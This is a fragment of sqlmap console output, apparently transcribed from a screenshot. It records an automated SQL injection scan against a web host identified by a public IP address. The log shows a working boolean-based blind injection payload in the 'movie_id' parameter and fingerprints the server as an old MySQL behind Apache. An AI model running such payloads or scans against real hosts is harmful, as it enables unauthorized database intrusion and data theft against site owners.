 eger value for option '--union-char'? [Y/n]
[17:09:20] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[17:09:20] [INFO] testing 'Generic UNION query (95) - 1 to 20 columns'
[17:09:20] [INFO] checking if the injection point on GET parameter 'movie_id' is
 a false positive
GET parameter 'movie_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: movie_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: movie_id=1 AND 5438=5438
---
[17:09:22] [INFO] testing MySQL
[17:09:22] [INFO] confirming MySQL
[17:09:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL < 5.0.0
[17:09:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.63.109.166'
[*] shutting down at 17:09:23